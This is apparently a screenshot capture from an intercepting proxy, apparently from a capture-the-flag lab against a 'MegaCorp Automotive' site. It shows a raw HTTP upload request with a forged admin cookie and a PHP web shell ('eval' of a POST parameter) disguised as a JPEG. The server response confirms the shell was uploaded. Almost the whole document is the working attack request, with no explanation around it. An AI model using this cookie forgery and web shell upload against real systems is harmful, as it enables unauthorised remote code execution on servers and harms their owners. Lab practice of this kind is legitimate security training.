 美化 Raw Hex \n
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.129.62.243
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Origin: http://10.129.62.243
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5BMirTrFOH6gqMSK
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
0 Referer: http://10.129.62.243/cdn-cgi/login/admin.php?content=uploads
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: role=admin; user=34322
4 Connection: close
5
6 ------WebKitFormBoundary5BMirTrFOH6gqMSK
7 Content-Disposition: form-data; name="name"
8
9
0 ------WebKitFormBoundary5BMirTrFOH6gqMSK
1 Content-Disposition: form-data; name="fileToUpload"; filename="1231.php"
2 Content-Type: image/jpeg
3
4 <?php eval($_POST[123]);?>
5 ------WebKitFormBoundary5BMirTrFOH6gqMSK--
6
美化 Raw Hex 页面渲染 OneScan MarkInfo
MegaCorp Automotive
Repair Management S
The file 1231.php has been uploaded.